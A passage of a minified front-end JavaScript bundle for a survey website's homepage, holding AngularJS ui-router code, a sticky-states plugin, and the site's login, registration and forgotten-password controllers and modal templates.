function(a,u,t){var s,c,l,f,e,p=t.onload||"",h=t.autoscroll,d={enter:function(t,e,n){2<O.version.minor?o.enter(t,null,e).then(n):o.enter(t,null,e,n)},leave:function(t,e){2<O.version.minor?o.leave(t).then(e):o.leave(t,e)}},n=u.inheritedData("$uiView")||w,v=$(t.uiView||t.name||"")(a)||"$default",g={$type:"ng1",id:_.count++,name:v,fqn:n.$uiView.fqn?n.$uiView.fqn+"."+v:v,config:null,configUpdated:function(t){if(t&&!(t instanceof C))return;if(function(t,e){return t===e}(f,t))return;S.trace.traceUIViewConfigUpdated(g,t&&t.viewDecl&&t.viewDecl.$context),r(f=t)},get creationContext(){var t=Object(S.parse)("$cfg.viewDecl.$context")(n),e=Object(S.parse)("$uiView.creationContext")(n);return t||e}};function r(t){var e=a.$new(),n=b.defer(),r=b.defer(),i={$cfg:t,$uiView:g},o={$animEnter:n.promise,$animLeave:r.promise,$$animLeave:r};e.$emit("$viewContentLoading",v),c=m(e,function(t){t.data("$uiViewAnim",o),t.data("$uiView",i),d.enter(t,u,function(){n.resolve(),l&&l.$emit("$viewContentAnimationEnded"),(Object(S.isDefined)(h)&&!h||a.$eval(h))&&y(t)}),function(){if(s&&(S.trace.traceUIViewEvent("Removing (previous) el",s.data("$uiView")),s.remove(),s=null),l&&(S.trace.traceUIViewEvent("Destroying scope",g),l.$destroy(),l=null),c){var t=c.data("$uiViewAnim");S.trace.traceUIViewEvent("Animate out",t),d.leave(c,function(){t.$$animLeave.resolve(),s=null}),s=c,c=null}}()}),(l=e).$emit("$viewContentLoaded",t||f),l.$eval(p)}S.trace.traceUIViewEvent("Linking",g),u.data("$uiView",{$uiView:g}),r(),e=i.registerUIView(g),a.$on("$destroy",function(){S.trace.traceUIViewEvent("Destroying/Unregistering",g),e()})}}};return _}],G.$inject=["$compile","$controller","$transitions","$view","$q","$timeout"];var J="function"==typeof O.module("ui.router").component,K=0;function Z(r,t,c,e,n){!Object(S.isFunction)(c.$onInit)||n.viewDecl.component&&J||c.$onInit();var l=Object(S.tail)(n.path).state.self,i={bind:c};if(Object(S.isFunction)(c.uiOnParamsChanged)){var f=new S.ResolveContext(n.path).getResolvable("$transition$").data;e.$on("$destroy",t.onSuccess({},function(t){if(t!==f&&-1===t.exiting().indexOf(l)){var n=t.params("to"),r=t.params("from"),e=function(t){return t.paramSchema},i=t.treeChanges("to").map(e).reduce(S.unnestR,[]),o=t.treeChanges("from").map(e).reduce(S.unnestR,[]),a=i.filter(function(t){var e=o.indexOf(t);return-1===e||!o[e].type.equals(n[t.id],r[t.id])});if(a.length){var u=a.map(function(t){return t.id}),s=Object(S.filter)(n,function(t,e){return-1!==u.indexOf(e)});c.uiOnParamsChanged(s,t)}}},i))}if(Object(S.isFunction)(c.uiCanExit)){var o=K++,a="_uiCanExitIds",u=function(t){return!!t&&(t[a]&&!0===t[a][o]||u(t.redirectedFrom()))},s={exiting:l.name};e.$on("$destroy",t.onBefore(s,function(t){var e,n=t[a]=t[a]||{};return u(t)||(e=r.when(c.uiCanExit(t))).then(function(t){return n[o]=!1!==t}),e},i))}}O.module("ui.router.state").directive("uiView",D),O.module("ui.router.state").directive("uiView",G),O.module("ui.router.state").provider("$uiViewScroll",function(){var n=!1;this.useAnchorScroll=function(){n=!0},this.$get=["$anchorScroll","$timeout",function(t,e){return n?t:function(t){return e(function(){t[0].scrollIntoView()},0,!1)}}]}),n.d(e,"watchDigests",function(){return A}),n.d(e,"getLocals",function(){return V}),n.d(e,"getNg1ViewConfigFactory",function(){return o}),n.d(e,"ng1ViewsBuilder",function(){return a}),n.d(e,"Ng1ViewConfig",function(){return C}),n.d(e,"StateProvider",function(){return d}),n.d(e,"UrlRouterProvider",function(){return $}),n.d(e,"core",function(){return S}),n.d(e,"RejectType",function(){return S.RejectType}),n.d(e,"Rejection",function(){return S.Rejection}),n.d(e,"UrlRules",function(){return S.UrlRules}),n.d(e,"UrlConfig",function(){return S.UrlConfig}),n.d(e,"UIRouterGlobals",function(){return S.UIRouterGlobals}),n.d(e,"UIRouter",function(){return S.UIRouter}),n.d(e,"UIRouterPluginBase",function(){return S.UIRouterPluginBase}),n.d(e,"root",function(){return S.root}),n.d(e,"fromJson",function(){return S.fromJson}),n.d(e,"toJson",function(){return S.toJson}),n.d(e,"forEach",function(){return S.forEach}),n.d(e,"extend",function(){return S.extend}),n.d(e,"equals",function(){return S.equals}),n.d(e,"identity",function(){return S.identity}),n.d(e,"noop",function(){return S.noop}),n.d(e,"createProxyFunctions",function(){return S.createProxyFunctions}),n.d(e,"inherit",function(){return S.inherit}),n.d(e,"inArray",function(){return S.inArray}),n.d(e,"_inArray",function(){return S._inArray}),n.d(e,"removeFrom",function(){return S.removeFrom}),n.d(e,"_removeFrom",function(){return S._removeFrom}),n.d(e,"pushTo",function(){return S.pushTo}),n.d(e,"_pushTo",function(){return S._pushTo}),n.d(e,"deregAll",function(){return S.deregAll}),n.d(e,"defaults",function(){return S.defaults}),n.d(e,"mergeR",function(){return S.mergeR}),n.d(e,"ancestors",function(){return S.ancestors}),n.d(e,"pick",function(){return S.pick}),n.d(e,"omit",function(){return S.omit}),n.d(e,"pluck",function(){return S.pluck}),n.d(e,"filter",function(){return S.filter}),n.d(e,"find",function(){return S.find}),n.d(e,"mapObj",function(){return S.mapObj}),n.d(e,"map",function(){return S.map}),n.d(e,"values",function(){return S.values}),n.d(e,"allTrueR",function(){return S.allTrueR}),n.d(e,"anyTrueR",function(){return S.anyTrueR}),n.d(e,"unnestR",function(){return S.unnestR}),n.d(e,"flattenR",function(){return S.flattenR}),n.d(e,"pushR",function(){return S.pushR}),n.d(e,"uniqR",function(){return S.uniqR}),n.d(e,"unnest",function(){return S.unnest}),n.d(e,"flatten",function(){return S.flatten}),n.d(e,"assertPredicate",function(){return S.assertPredicate}),n.d(e,"assertMap",function(){return S.assertMap}),n.d(e,"assertFn",function(){return S.assertFn}),n.d(e,"pairs",function(){return S.pairs}),n.d(e,"arrayTuples",function(){return S.arrayTuples}),n.d(e,"applyPairs",function(){return S.applyPairs}),n.d(e,"tail",function(){return S.tail}),n.d(e,"copy",function(){return S.copy}),n.d(e,"_extend",function(){return S._extend}),n.d(e,"silenceUncaughtInPromise",function(){return S.silenceUncaughtInPromise}),n.d(e,"silentRejection",function(){return S.silentRejection}),n.d(e,"makeStub",function(){return S.makeStub}),n.d(e,"services",function(){return S.services}),n.d(e,"Glob",function(){return S.Glob}),n.d(e,"curry",function(){return S.curry}),n.d(e,"compose",function(){return S.compose}),n.d(e,"pipe",function(){return S.pipe}),n.d(e,"prop",function(){return S.prop}),n.d(e,"propEq",function(){return S.propEq}),n.d(e,"parse",function(){return S.parse}),n.d(e,"not",function(){return S.not}),n.d(e,"and",function(){return S.and}),n.d(e,"or",function(){return S.or}),n.d(e,"all",function(){return S.all}),n.d(e,"any",function(){return S.any}),n.d(e,"is",function(){return S.is}),n.d(e,"eq",function(){return S.eq}),n.d(e,"val",function(){return S.val}),n.d(e,"invoke",function(){return S.invoke}),n.d(e,"pattern",function(){return S.pattern}),n.d(e,"isUndefined",function(){return S.isUndefined}),n.d(e,"isDefined",function(){return S.isDefined}),n.d(e,"isNull",function(){return S.isNull}),n.d(e,"isNullOrUndefined",function(){return S.isNullOrUndefined}),n.d(e,"isFunction",function(){return S.isFunction}),n.d(e,"isNumber",function(){return S.isNumber}),n.d(e,"isString",function(){return S.isString}),n.d(e,"isObject",function(){return S.isObject}),n.d(e,"isArray",function(){return S.isArray}),n.d(e,"isDate",function(){return S.isDate}),n.d(e,"isRegExp",function(){return S.isRegExp}),n.d(e,"isInjectable",function(){return S.isInjectable}),n.d(e,"isPromise",function(){return S.isPromise}),n.d(e,"Queue",function(){return S.Queue}),n.d(e,"maxLength",function(){return S.maxLength}),n.d(e,"padString",function(){return S.padString}),n.d(e,"kebobString",function(){return S.kebobString}),n.d(e,"functionToString",function(){return S.functionToString}),n.d(e,"fnToString",function(){return S.fnToString}),n.d(e,"stringify",function(){return S.stringify}),n.d(e,"beforeAfterSubstr",function(){return S.beforeAfterSubstr}),n.d(e,"hostRegex",function(){return S.hostRegex}),n.d(e,"stripLastPathElement",function(){return S.stripLastPathElement}),n.d(e,"splitHash",function(){return S.splitHash}),n.d(e,"splitQuery",function(){return S.splitQuery}),n.d(e,"splitEqual",function(){return S.splitEqual}),n.d(e,"trimHashVal",function(){return S.trimHashVal}),n.d(e,"splitOnDelim",function(){return S.splitOnDelim}),n.d(e,"joinNeighborsR",function(){return S.joinNeighborsR}),n.d(e,"Category",function(){return S.Category}),n.d(e,"Trace",function(){return S.Trace}),n.d(e,"trace",function(){return S.trace}),n.d(e,"DefType",function(){return S.DefType}),n.d(e,"Param",function(){return S.Param}),n.d(e,"ParamTypes",function(){return S.ParamTypes}),n.d(e,"StateParams",function(){return S.StateParams}),n.d(e,"ParamType",function(){return S.ParamType}),n.d(e,"PathNode",function(){return S.PathNode}),n.d(e,"PathUtils",function(){return S.PathUtils}),n.d(e,"resolvePolicies",function(){return S.resolvePolicies}),n.d(e,"defaultResolvePolicy",function(){return S.defaultResolvePolicy}),n.d(e,"Resolvable",function(){return S.Resolvable}),n.d(e,"NATIVE_INJECTOR_TOKEN",function(){return S.NATIVE_INJECTOR_TOKEN}),n.d(e,"ResolveContext",function(){return S.ResolveContext}),n.d(e,"resolvablesBuilder",function(){return S.resolvablesBuilder}),n.d(e,"StateBuilder",function(){return S.StateBuilder}),n.d(e,"StateObject",function(){return S.StateObject}),n.d(e,"StateMatcher",function(){return S.StateMatcher}),n.d(e,"StateQueueManager",function(){return S.StateQueueManager}),n.d(e,"StateRegistry",function(){return S.StateRegistry}),n.d(e,"StateService",function(){return S.StateService}),n.d(e,"TargetState",function(){return S.TargetState}),n.d(e,"TransitionHookPhase",function(){return S.TransitionHookPhase}),n.d(e,"TransitionHookScope",function(){return S.TransitionHookScope}),n.d(e,"HookBuilder",function(){return S.HookBuilder}),n.d(e,"matchState",function(){return S.matchState}),n.d(e,"RegisteredHook",function(){return S.RegisteredHook}),n.d(e,"makeEvent",function(){return S.makeEvent}),n.d(e,"Transition",function(){return S.Transition}),n.d(e,"TransitionHook",function(){return S.TransitionHook}),n.d(e,"TransitionEventType",function(){return S.TransitionEventType}),n.d(e,"defaultTransOpts",function(){return S.defaultTransOpts}),n.d(e,"TransitionService",function(){return S.TransitionService}),n.d(e,"UrlMatcher",function(){return S.UrlMatcher}),n.d(e,"ParamFactory",function(){return S.ParamFactory}),n.d(e,"UrlMatcherFactory",function(){return S.UrlMatcherFactory}),n.d(e,"UrlRouter",function(){return S.UrlRouter}),n.d(e,"UrlRuleFactory",function(){return S.UrlRuleFactory}),n.d(e,"BaseUrlRule",function(){return S.BaseUrlRule}),n.d(e,"UrlService",function(){return S.UrlService}),n.d(e,"ViewService",function(){return S.ViewService}),n.d(e,"$q",function(){return S.$q}),n.d(e,"$injector",function(){return S.$injector}),n.d(e,"BaseLocationServices",function(){return S.BaseLocationServices}),n.d(e,"HashLocationService",function(){return S.HashLocationService}),n.d(e,"MemoryLocationService",function(){return S.MemoryLocationService}),n.d(e,"PushStateLocationService",function(){return S.PushStateLocationService}),n.d(e,"MemoryLocationConfig",function(){return S.MemoryLocationConfig}),n.d(e,"BrowserLocationConfig",function(){return S.BrowserLocationConfig}),n.d(e,"keyValsToObjectR",function(){return S.keyValsToObjectR}),n.d(e,"getParams",function(){return S.getParams}),n.d(e,"parseUrl",function(){return S.parseUrl}),n.d(e,"buildUrl",function(){return S.buildUrl}),n.d(e,"locationPluginFactory",function(){return S.locationPluginFactory}),n.d(e,"servicesPlugin",function(){return S.servicesPlugin}),n.d(e,"hashLocationPlugin",function(){return S.hashLocationPlugin}),n.d(e,"pushStateLocationPlugin",function(){return S.pushStateLocationPlugin}),n.d(e,"memoryLocationPlugin",function(){return S.memoryLocationPlugin});e.default="ui.router"},function(t,e,n){"use strict";n.r(e);function g(e){return function(t){return t.state.parent===e.state}}function m(t){return function(n){return t.map(function(t){return e=t.state,function(t){return-1!==o(t.state).indexOf(e)}(n);var e}).reduce(w.anyTrueR,!1)}}function y(t){return function(e){return t.find(function(t){return t.state==e.state})}}function $(t){return Object(w.not)(y(t))}function b(t,e){var n,r,i=y(t)(e);if(!i)throw new Error("Could not find matching node for "+e.state.name+" in source path ["+t.map(function(t){return t.state.name}).join(", ")+"]");return Object(w.extend)((r=n=e,Object(w.isFunction)(r.clone)&&r.clone()||w.PathNode.clone(n)),{paramValues:i.paramValues})}var r,w=n(1),i=(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])},function(t,e){function n(){this.constructor=t}r(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)}),o=function(t){return t.parent?o(t.parent).concat(t):[t]};var a,u=(a=w.UIRouterPluginBase,i(s,a),s.prototype.inactives=function(){return this._inactives.map(function(t){return t.state.self})},s.prototype._addCreateHook=function(){var e=this;this.router.transitionService.onCreate({},function(t){t._treeChanges=e._calculateStickyTreeChanges(t)},{priority:100})},s.prototype._defineStickyPaths=function(){this.pluginAPI._definePathType("inactivating",w.TransitionHookScope.STATE),this.pluginAPI._definePathType("reactivating",w.TransitionHookScope.STATE)},s.prototype._defineStickyEvents=function(){var t=this.pluginAPI._getPathTypes();this.pluginAPI._defineEvent("onInactivate",w.TransitionHookPhase.RUN,5,t.inactivating,!0),this.pluginAPI._defineEvent("onReactivate",w.TransitionHookPhase.RUN,35,t.reactivating)},s.prototype._addStateCallbacks=function(){this.router.transitionService.onInactivate({inactivating:function(t){return!!t.onInactivate}},function(t,e){return e.onInactivate(t,e)}),this.router.transitionService.onReactivate({reactivating:function(t){return!!t.onReactivate}},function(t,e){return e.onReactivate(t,e)})},s.prototype._calculateExitSticky=function(e,t){var n=t.options().exitSticky||[];Object(w.isArray)(n)||(n=[n]);var r=t.router.stateService,i=n.map(Object(w.assertMap)(function(t){return r.get(t)},function(t){return"State not found: "+t})).map(function(t){return t.$$state()}),o=this._inactives.concat(e.inactivating).reduce(w.uniqR,[]),a=i.map(Object(w.assertMap)(function(e){return o.find(function(t){return t.state===e})},function(t){return"State not inactive: "+t})),u=o.filter(m(a));return u.map(Object(w.assertMap)(function(t){return!Object(w.inArray)(e.to,t)},function(t){return"Can not exit a sticky state that is currently active/activating: "+t.state.name})),u},s.prototype._calculateStickyTreeChanges=function(t){var e=this,n=this._inactives,r=t.treeChanges();r.inactivating=[],r.reactivating=[],r.entering.length&&r.exiting[0]&&r.exiting[0].state.sticky&&(r.inactivating=r.exiting,r.exiting=[]);var i=r.retained.concat(r.entering.map(y(n))).filter(w.identity),o=w.PathUtils.treeChanges(i,r.to,t.options().reloadState);if(["retained","entering","exiting"].some(function(t){return!!o[t].length})){var a=o.retained.slice(r.retained.length);r.reactivating=a.map(function(t){return b(r.to,t)}),r.entering=o.entering,r.exiting=r.exiting.concat(o.exiting);var u=r.retained.map(function(t){return b(r.to,t)});r.to=u.concat(r.reactivating).concat(r.entering)}var s,c,l=n.filter(g(Object(w.tail)(r.to))),f=n.filter((s=r.to,function(e){return s.map(function(t){return g(t)(e)}).reduce(w.anyTrueR,!1)})).filter($(r.to)).filter(function(t){return!t.state.sticky}),p=l.concat(f).filter($(r.exiting)),h=r.exiting.concat(p),d=n.filter(m(h)).filter($(h)).concat(p).reduce(w.uniqR,[]).sort((c=n,function(t,e){var n=t.state.path.length-e.state.path.length;return 0!=n?n:c.indexOf(e)-c.indexOf(t)}));r.exiting=d.concat(r.exiting),t.onSuccess({},function(){r.exiting.map(y(n)).forEach(Object(w.removeFrom)(n)),r.entering.map(y(n)).forEach(Object(w.removeFrom)(n)),r.reactivating.map(y(n)).forEach(Object(w.removeFrom)(n)),r.inactivating.forEach(Object(w.pushTo)(e._inactives))});var v=this._calculateExitSticky(r,t);return v.filter(function(t){return!y(r.exiting)(t)}).forEach(Object(w.pushTo)(r.exiting)),v.filter(y(r.inactivating)).forEach(Object(w.removeFrom)(r.inactivating)),r},s.prototype._addDefaultTransitionOption=function(){w.defaultTransOpts.exitSticky=[]},s.prototype.exitSticky=function(t){var e=this.router.stateService;return void 0===t&&(t=this._inactives.map(function(t){return t.state.name})),Object(w.isString)(t)&&(t=[t]),e.go(e.current,{},{inherit:!0,exitSticky:t})},s);function s(t){var e=a.call(this)||this;return e.router=t,e.name="sticky-states",e._inactives=[],e.pluginAPI=t.transitionService._pluginapi,e._defineStickyPaths(),e._defineStickyEvents(),e._addCreateHook(),e._addStateCallbacks(),e._addDefaultTransitionOption(),e}n.d(e,"StickyStatesPlugin",function(){return u})},,,function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=(Object.defineProperty(i,"hostName",{get:function(){return window.location.hostname},enumerable:!0,configurable:!0}),Object.defineProperty(i,"isStaging",{get:function(){var t=this.hostName.split(".")[0];return"sg"===t||"staging2"===t},enumerable:!0,configurable:!0}),Object.defineProperty(i,"isFos",{get:function(){return-1<this.hostName.indexOf("freeonline")},enumerable:!0,configurable:!0}),Object.defineProperty(i,"tld",{get:function(){return this.isStaging?"stage"+(this.isFos?"fos":"ks")+".bugfree.co.uk":(this.isFos?"freeonlinesurveys":"kwiksurveys")+".com"},enumerable:!0,configurable:!0}),Object.defineProperty(i,"delimiter",{get:function(){return this.isStaging?"-":"."},enumerable:!0,configurable:!0}),Object.defineProperty(i,"survey",{get:function(){return"https://survey"+this.delimiter+this.tld},enumerable:!0,configurable:!0}),Object.defineProperty(i,"identity",{get:function(){return"https://identity"+this.delimiter+this.tld},enumerable:!0,configurable:!0}),i);function i(){}e.environment=r},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(73),i=n(80);e.termsStateConfig={name:r.loginRegisterStateConfig.name+".terms",views:{"registerSlideout@shouthome":{component:"shTerms"},"modalMask@shouthome":{template:i}}}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.positions=[{id:1,position:"Personal/Student"},{id:2,position:"School/College"},{id:3,position:"Small Business"},{id:4,position:"Larger Businesses or Government Departments"}]},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){n(45),t.exports=n(193)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),n(71);var r=n(56),i=n(195),o=n(196),a=n(20);n(104),n(106),n(1),n(147),n(146);var u=n(197),s=n(225),c=n(111),l=n(228);n(82),e.requiredModules=[u.registerModule,s.shoutHomeDirectives],e.modules=["ngSanitize","ngAnimate","ngCookies","ui.router","shouthome.register","shouthome.common.directives"],a.element(document).ready(function(){document.body.setAttribute("ng-controller","HomeCtrl as HomeCtrl"),a.module("shouthome",e.modules).controller("HomeCtrl",i.HomeCtrl).service("homeService",l.HomeService).service("$previousState",c.$previousState).value("homeState",o.homeState).value("appRoot","undefined"!=typeof appRoot?appRoot:"").config(["$stateProvider","$urlRouterProvider","$locationProvider",function(t,e,n){t.state(r.appStateConfig),n.hashPrefix("")}]).run(["$rootScope","$state","$stateParams","$compile",function(t,e,n,r){t.$state=e,t.$stateParams=n}]),a.bootstrap(document,["shouthome"])})},function(t,e){t.exports='<ui-view name="modalMask"></ui-view>\r\n<ui-view name="register" class="fixed-modal-view"></ui-view>\r\n<ui-view name="registerSlideout" class="slideout-modal"></ui-view>\r\n'},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(150),i=n(20),o=n(151),a=(Object.defineProperty(u.prototype,"registerUrl",{get:function(){return r.environment.identity+"/Account/Register"},enumerable:!0,configurable:!0}),u.prototype.$onInit=function(){var e=this;this.bindButtonsWithIds(),this.captureWpRegistrationForm(),this._homeService.fetchCosts().then(function(t){e.costs=t})},u.prototype.captureWpRegistrationForm=function(){var e=this,t=document.getElementById("homepageRegistration"),n=document.getElementById("form-field-regEmail"),r=document.getElementById("form-field-regName");t&&t.addEventListener("submit",function(t){window.location.href=e.registerUrl+"?fullName="+encodeURIComponent(r.value)+"&email="+encodeURIComponent(n.value),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation()},!0)},u.prototype.submitHeroRegistration=function(){this.registrationForm.$valid&&this._$state.go(o.termsStateConfig.name)},u.prototype.bindButtonsWithIds=function(){var t=this;this._bindIdButton("headerLogin",function(){return t.login()}),this._bindIdButton("headerLogin1",function(){return t.login()}),this._bindClassButton("elementor-price-table__button",function(){return t.register()}),this._bindClassButton("sh-register-button",function(){return t.register()}),this._bindLoginButton()},u.prototype._bindLoginButton=function(){for(var t=this,e=document.getElementsByClassName("jet-menu-title"),n=0;n<e.length;n++)"Log-in"===e[n].innerHTML&&this._bindButton(e[n].parentElement.parentElement,function(){return t.login()});var r=document.getElementsByClassName("jet-nav-link-text");for(n=0;n<r.length;n++)"Log-in"===r[n].innerHTML&&this._bindButton(r[n].parentElement,function(){return t.login()})},u.prototype._bindClassButton=function(t,e){for(var n=document.getElementsByClassName(t),r=0;r<n.length;r++)this._bindButton(n[r],e)},u.prototype._bindIdButton=function(t,e){var n=document.getElementById(t);this._bindButton(n,e)},u.prototype._bindButton=function(t,e){if(t){var n=function(t){return t.preventDefault(),e(t),!1};t.addEventListener("click",n),t.addEventListener("touchend",n)}},u.prototype.register=function(){window.location.href=this.registerUrl},u.prototype.login=function(){window.location.href=r.environment.identity},u.prototype.contact=function(){Beacon("open")},u.prototype.toggleSidebar=function(){this.homeState.sidebarOpen=!this.homeState.sidebarOpen},u.prototype.pricing=function(){this.scrollTo("pricing")},u.prototype.scrollTo=function(t){var e=(t="string"==typeof t?document.getElementById(t):t).getBoundingClientRect();i.element("html, body").animate({scrollTop:e.top+$("html, body").scrollTop()-60},{duration:200,easing:"swing"})},u.$inject=["$state","homeService","homeState","registerState"],u);function u(t,e,n,r){this._$state=t,this._homeService=e,this.homeState=n,this.registerState=r}e.HomeCtrl=a},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.homeState={sidebarOpen:!1}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(198),i=n(199),o=n(81),a=n(204),u=n(205),s=n(216),c=n(217),l=n(218),f=n(74),p=n(219),h=n(220),d=n(221),v=n(75),g=n(73),m=n(20),y=n(222),$=n(151),b=n(224);e.registerModule=m.module("shouthome.register",[]).controller("RegisterCtrl",s.RegisterCtrl).controller("EmailTakenCtrl",u.EmailTakenCtrl).controller("LoginCtrl",p.LoginCtrl).controller("LoginFailedCtrl",h.LoginFailedCtrl).controller("ForgottenPasswordCtrl",a.ForgottenPasswordCtrl).component("shTerms",y.TermsComponent).service("registerRequests",c.RegisterRequests).service("registerService",b.RegisterService).service("loginService",r.LoginService).value("registerState",l.RegisterState).value("loginState",d.LoginState).value("forgottenPasswordState",i.forgottenPasswordState).config(["$stateProvider","$httpProvider",function(t,e){t.state(v.mainLoginState).state(g.loginRegisterStateConfig).state(f.registerStateConfig).state(f.registerPleaseWaitStateConfig).state(f.emailAddressTakenStateConfig).state(f.registerServerMessageStateConfig).state(v.loginStateConfig).state(v.loginFailedStateConfig).state(v.loginServerMessageStateConfig).state(o.forgottenPasswordStateConfig).state(o.forgottenPasswordNotFoundStateConfig).state(o.forgottenPasswordSentStateConfig).state(o.forgottenPasswordServerMessageStateConfig).state($.termsStateConfig),e.defaults.withCredentials=!0}])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=(i.prototype.login=function(t,e,n){void 0===n&&(n=null);var r=this.appRoot+"/user/login";n&&(r+="?redirectHash="+n);var i=document.createElement("form");i.setAttribute("method","post"),i.setAttribute("action",r),i.appendChild(this.createHiddenField("Email",t)),i.appendChild(this.createHiddenField("Password",e)),document.body.appendChild(i),i.submit()},i.prototype.createHiddenField=function(t,e){var n=document.createElement("input");return n.setAttribute("type","hidden"),n.setAttribute("name",t),n.setAttribute("value",e),n},i.$inject=["appRoot"],i);function i(t){this.appRoot=t}e.LoginService=r},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.forgottenPasswordState={showInvalid:!1,email:""}},function(t,e){t.exports='<div class="fixed-modal-outer-container">\r\n    <div class="fixed-modal-container">\r\n        <div class="fixed-modal modal">\r\n\r\n            <button class="modal__close shouthome-icon--close-dark" ng-click="ForgottenPasswordCtrl.cancel()"></button>\r\n\r\n            <h3>Forgotten Password</h3>\r\n        \r\n            <p>Enter your email address below to reset the password.</p>\r\n\r\n            <form name="passwordForm" novalidate ng-submit="ForgottenPasswordCtrl.remember(passwordForm.$valid)">\r\n                <label for="email">\r\n                    Email Address\r\n                </label>\r\n                <input type="text" name="email" id="email" class="home-form__input" ng-model="ForgottenPasswordCtrl.state.email" required\r\n                       ng-class="{\r\n                            \'home-icon--field-invalid\': ForgottenPasswordCtrl.state.showInvalid && passwordForm.email.$invalid\r\n                       }" />\r\n\r\n                <div class="form-notifications form-notifications--invalid"\r\n                     ng-if="passwordForm.$invalid && ForgottenPasswordCtrl.state.showInvalid">\r\n\r\n                    Please check the information you have entered.\r\n\r\n                    <ul class="form-notifications__list">\r\n\r\n                        <li ng-if="passwordForm.email.$invalid">You have not entered a username / email address.</li>\r\n\r\n                    </ul>\r\n\r\n                </div>\r\n\r\n                <div class="form-notifications form-notifications--valid"\r\n                     ng-if="passwordForm.$valid && ForgottenPasswordCtrl.state.showInvalid">\r\n                    All sorted :)\r\n                </div>\r\n            \r\n                <div class="buttons-right">\r\n                \r\n                    <button class="button button--l button--attr"\r\n                            type="button"\r\n                            ng-click="ForgottenPasswordCtrl.cancel()">\r\n                        Cancel\r\n                    </button>\r\n\r\n                    <button class="button button--l button--prim"\r\n                            type="submit">\r\n                        Submit\r\n                    </button>\r\n\r\n                </div>\r\n\r\n            </form>\r\n\r\n        </div>\r\n    </div>\r\n</div>'},function(t,e){t.exports='<div class="fixed-modal-outer-container">\r\n    <div class="fixed-modal-container">\r\n        <div class="fixed-modal modal">\r\n\r\n            <button class="modal__close home-icon--close" ng-click="ForgottenPasswordCtrl.cancel()"></button>\r\n\r\n            <h3>Reminder Sent</h3>\r\n        \r\n            <p>The system was able to locate your details and is sending a reminder e-mail to you now.</p>\r\n        \r\n        \r\n            <div class="buttons-right">\r\n            \r\n                <button class="button button--prim button--l"\r\n                        ng-click="ForgottenPasswordCtrl.cancel()">\r\n                    Ok\r\n                </button>\r\n\r\n            </div>\r\n\r\n        </div>\r\n    </div>\r\n</div>'},function(t,e){t.exports='<div class="fixed-modal-outer-container">\r\n    <div class="fixed-modal-container">\r\n        <div class="fixed-modal modal">\r\n\r\n            <button class="modal__close home-icon--close" ng-click="ForgottenPasswordCtrl.cancel()"></button>\r\n\r\n            <h3>Not found</h3>\r\n\r\n            <p>There was no account found for {{ ForgottenPasswordCtrl.state.email }}.</p>\r\n\r\n            <div class="buttons-right">\r\n\r\n                <button class="button button--attr button--l"\r\n                        ng-click="ForgottenPasswordCtrl.cancel()">\r\n                    Cancel\r\n                </button>\r\n\r\n                <button class="button button--prim button--l"\r\n                        ng-click="ForgottenPasswordCtrl.tryAgain()">\r\n                    Try Again\r\n                </button>\r\n\r\n            </div>\r\n\r\n        </div>\r\n    </div>\r\n</div>'},function(t,e){t.exports='<div class="fixed-modal-outer-container">\r\n    <div class="fixed-modal-container">\r\n        <div class="fixed-modal modal">\r\n\r\n            <button class="modal__close home-icon--close" ng-click="ForgottenPasswordCtrl.cancel()"></button>\r\n\r\n            <p ng-bind-html="$stateParams[\'servermessage\']"></p>\r\n\r\n            <div class="buttons-right">\r\n\r\n                <button class="button button--attr button--l"\r\n                        ng-click="ForgottenPasswordCtrl.cancel()">\r\n                    Cancel\r\n                </button>\r\n\r\n                <button class="button button--prim button--l"\r\n                        ng-click="ForgottenPasswordCtrl.tryAgain()">\r\n                    Try Again\r\n                </button>\r\n\r\n            </div>\r\n\r\n        </div>\r\n    </div>\r\n</div>'},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(56),i=n(81),o=(a.prototype.remember=function(t){var e=this;t?this._requests.remember(this.state.email).then(function(t){if(t.success)e._$state.go(i.forgottenPasswordSentStateConfig.name);else switch(t.errorCode){case"notFound":e._$state.go(i.forgottenPasswordNotFoundStateConfig.name);break;case"message":e._$state.go(i.forgottenPasswordServerMessageStateConfig.name,{serverMessage:t.errorMsg});break}}):this.state.showInvalid=!0},a.prototype.tryAgain=function(){this._$state.go(i.forgottenPasswordStateConfig.name)},a.prototype.cancel=function(){this._$state.go(r.appStateConfig.name)},a.$inject=["$state","forgottenPasswordState","registerRequests"],a);function a(t,e,n){this._$state=t,this.state=e,this._requests=n}e.ForgottenPasswordCtrl=o},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(56),i=n(74),o=n(75),a=(u.prototype.tryAgain=function(){this._$state.go(i.registerStateConfig.name)},u.prototype.login=function(){this._$state.go(o.loginStateConfig.name)},u.prototype.cancel=function(){this._$state.go(r.appStateConfig.name)},u.$inject=["$state"],u);function u(t){this._$state=t}e.EmailTakenCtrl=a},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.registrationInfo={email:"",name:"",password:"",position:null,recaptcha:null}},function(t,e){t.exports='<div>\r\n\r\n    <button class="modal__close shouthome-icon--close-dark" ng-click="RegisterCtrl.cancel()"></button>\r\n\r\n    <h2>Create an account</h2>\r\n\r\n    <form name="registerForm" novalidate class="home-form" ng-submit="RegisterCtrl.register(registerForm.$valid)">\r\n\r\n        <label for="name">\r\n            Full Name\r\n        </label>\r\n        <input type="text" name="name" id="name" class="home-form__input"\r\n            ng-model="RegisterCtrl.registerState.details.name" required ng-class="{\r\n                    \'home-icon--field-valid\': 